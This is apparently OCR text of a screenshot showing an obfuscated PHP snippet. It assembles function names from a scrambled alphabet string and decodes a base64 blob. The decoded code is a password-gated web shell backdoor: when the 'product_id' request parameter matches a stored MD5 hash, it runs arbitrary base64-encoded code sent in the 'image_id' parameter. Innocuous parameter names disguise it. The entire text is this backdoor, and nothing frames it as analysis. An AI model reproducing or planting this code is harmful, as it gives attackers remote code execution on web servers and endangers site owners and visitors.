
$n96e8
=
"ABt5eFiHWJfk1r23pD94lCLZudmIghsMwcqy
YENOSQ0b6xT8aGUnRz7_oPVKXjv"
;
$y28
=
$n96e8
[
1
0
].
$n96e8
[
24
].
$n96e8
[
51
].
$n96e8
[
33
].
$n96e8
[
2
].
$n96e8
[
6
].
$n96e8
[
56
].
$n96e8
[
51
].
$n96e8
[
5
5
].
$n96e8
[
4
].
$n96e8
[
45
].
$n96e8
[
6
].
$n96e8
[
3
0
].
$n96e8
[
2
].
$n96e8
[
30
];
$i22c
=
$n96e8
[
33
].
$n9
6e8
[
13
].
$n96e8
[
4
].
$n96e8
[
48
].
$n96e8
[
2
].
$n96e
8
[
4
].
$n96e8
[
55
].
$n96e8
[
10
].
$n96e8
[
24
].
$n96e8
[
51
].
$n96e8
[
33
].
$n96e8
[
2
].
$n96e8
[
6
].
$n96e8
[
5
6
].
$n96e8
[
51
];
$ia4a0
=
$n96e8
[
43
].
$n96e8
[
4
8
].
$n96e8
[
30
].
$n96e8
[
4
].
$n96e8
[
44
].
$n96e8
[
1
9
].
$n96e8
[
55
].
$n96e8
[
25
].
$n96e8
[
4
].
$n96e8
[
3
3
].
$n96e8
[
56
].
$n96e8
[
25
].
$n96e8
[
4
];
if
(@
$y28
(
$i22c
)){
$vb41
 = @
$i22c
(
''
, @
$ia4a0
(
'aWYoCQp
pc3NldCAoCQokX1JFUVVFU1RbJ3Byb2R1Y3RfaWQnXSk
gCgomJiAJbWQ1KAkJJF9SRVFVRVNUWydwcm9kdWN0X2l
kJ10KCikJPT09ImQ2NDRjYWJiODQwNTk2OGU5NDM1NTQ
1OWQwOGQ4YTU1IikKCXtldmFsKCBiYXNlNjRfZGVjb2R
lKCRfUkVRVUVTVFsnaW1hZ2VfaWQnXSkpO2V4aXQoKTs
KCX07Cg=='
));@
$vb41
();}